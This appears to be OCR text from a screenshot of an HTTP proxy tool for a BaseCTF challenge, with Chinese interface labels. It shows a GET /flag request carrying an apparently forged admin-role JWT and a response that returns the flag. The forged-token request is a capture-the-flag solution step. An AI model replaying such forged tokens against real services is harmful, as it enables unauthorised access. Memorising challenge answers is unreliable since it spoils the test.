 请求
美化 Raw Hex \n
GET /flag HTTP/1.1
Host: challenge.basectf.fun:23310
Authorization: bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIi
OiJndWNoZW5nIiwicm9sZSI6ImFkbWluIiwiZXhwIjoxN
zI2MTUxOTM2fQ.jTOxfhmMcb9W4LN3APpN6oGY2JzApdR
4QfRDB3ZKBYs
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=h3a2q6096qul3msj1kf4s1p9dr
Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.19
3 Date: Thu, 12 Sep 2024 13:47:26 GMT
4 Content-Type: application/json
5 Content-Length: 59
6 Connection: close
7
8 {
"flag":
"BaseCTF{bbc3f421-b3f0-4974-9059-fe6048895d
66}\n"
}
9
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头